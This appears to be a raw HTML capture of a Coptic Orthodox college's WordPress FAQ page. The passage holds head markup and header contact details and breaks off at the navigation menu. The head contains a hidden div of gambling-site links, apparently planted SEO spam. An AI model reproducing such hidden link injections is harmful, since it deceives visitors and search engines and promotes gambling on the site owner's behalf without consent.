

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stmarks.nsw.edu.au/why-st-marys-and-st-minas/
body_size: 20838
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
    
    	
			
			
        <meta charset="UTF-8" />
        
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.stmarks.nsw.edu.au/xmlrpc.php" />
		
			            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>FAQs About Saint Mark&#8217;s &#8211; Saint Mark&#039;s Coptic Orthodox College</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Saint Mark&#039;s Coptic Orthodox College &raquo; Feed" href="https://www.stmarks.nsw.edu.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saint Mark&#039;s Coptic Orthodox College &raquo; Comments Feed" href="https://www.stmarks.nsw.edu.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stmarks.nsw.edu.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.stmarks.nsw.edu.au/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.13.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stmarks.nsw.edu.au/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.stmarks.nsw.edu.au/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.32' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.stmarks.nsw.edu.au/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vsel-style-css' href='https://www.stmarks.nsw.edu.au/wp-content/plugins/very-simple-event-list/css/vsel-style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_default_style-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_stylesheet-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/stylesheet.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_layout_style-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/layout.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_style_dynamic-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/style_dynamic.css?ver=1540271298' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_font_awesome-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/font-awesome/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_font_elegant-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/elegant-icons/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_ion_icons-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/ion-icons/css/ionicons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_linea_icons-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/linea-icons/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_simple_line_icons-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/simple-line-icons/simple-line-icons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_dripicons-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/dripicons/dripicons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_responsive-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/responsive.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_style_dynamic_responsive-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/style_dynamic_responsive.css?ver=1540271298' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stmarks.nsw.edu.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_custom_css-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/custom_css.css?ver=1540271298' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_mac_stylesheet-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/mac_stylesheet.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_webkit-css' href='https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/webkit_stylesheet.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_pitch_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.13.0","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.13.0" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.13.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.13.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.32) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.32" id="foobox-free-min-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.13.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.stmarks.nsw.edu.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stmarks.nsw.edu.au/wp-json/wp/v2/pages/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stmarks.nsw.edu.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.stmarks.nsw.edu.au/why-st-marys-and-st-minas/" />
<link rel='shortlink' href='https://www.stmarks.nsw.edu.au/?p=536' />
<link rel="alternate" type="application/json+oembed" href="https://www.stmarks.nsw.edu.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stmarks.nsw.edu.au%2Fwhy-st-marys-and-st-minas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stmarks.nsw.edu.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stmarks.nsw.edu.au%2Fwhy-st-marys-and-st-minas%2F&#038;format=xml" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/ie9_stylesheet.css" media="screen"><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/10/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<div style="display:none;">
    <a href="https://f8bet.games/">f8bet</a>
	<a href="https://f8bets.asia/">f8bet</a>
	<a href="https://79king.cloud/">79king</a>
    <a href="https://tf88.bike/">tf88</a>
    <a href="https://8xbets.in/">8xbet</a>
</div>
</head>

<body class="page-template-default page page-id-536 qode-core-1.0  stmarry-ver-1.4.1  vertical_menu_with_scroll grid_1200 wpb-js-composer js-comp-ver-7.9 vc_responsive">


<div class="wrapper">
<div class="wrapper_inner">



			<header class="page_header scrolled_not_transparent has_top scroll_header_top_area  fixed">
			<div class="header_inner clearfix">
							
		
			<div class="header_top_bottom_holder">
			
	<!--LOGO RE POSITION-->
		<!--LOGO RE POSITION END-->
			
													<div class="header_top clearfix	"	 >
												<div class="container">
							<div class="container_inner clearfix" >
							
																							<div class="left">
									<div class="inner">
																			</div>
								</div>
								<div class="right">
									<div class="inner">
										<div class="header-widget widget_text header-right-widget thead_right">			<div class="textwidget"><ul class="contact">
<li class="emailico"><a href="mailto:office@stmarks.nsw.edu.au">office@stmarks.nsw.edu.au</a></li>
<li class="phicon"><a href="#">Tel 02 9825-6768, Fax 02 9825-6489<br />
</a></li>
</ul>
</div>
		</div><div class="header-widget widget_text header-right-widget thead_right">			<div class="textwidget"><ul class="social">
<li><a class="fbicon" href="https://www.facebook.com/stmarks.nsw.edu.au" target="_blank" rel="noopener"> </a></li>
<li><a class="instaicon" href="https://www.instagram.com/stmarkscopticorthodoxcollege/" target="_blank" rel="noopener"> </a></li>
</ul>
</div>
		</div><div class="header-widget widget_search header-right-widget thead_right"><form role="search" method="get" id="searchform" action="https://www.stmarks.nsw.edu.au/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002;" />
    </div>
</form></div><div class="header-widget widget_categories header-right-widget thead_right">Categories
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.stmarks.nsw.edu.au/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>        																	</div>
								</div>
																							</div>
						</div>
										</div>
								<div class="header_bottom  header_in_grid clearfix "  >
					
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<i class="qode_icon_font_awesome fa fa-bars " ></i>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.stmarks.nsw.edu.au/"><img class="normal" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/05/logo.png" alt="Logo"/><img class="light" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/05/logo.png" alt="Logo"/><img class="dark" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/05/logo.png" alt="Logo"/><img class="sticky" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/05/logo.png" alt="Logo"/><img class="mobile" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/05/logo.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																						<div class="side_menu_button">
	
													
																								
																								
																							</div>
										</div>
									</div>
																																<nav class="main_menu drop_down   right">
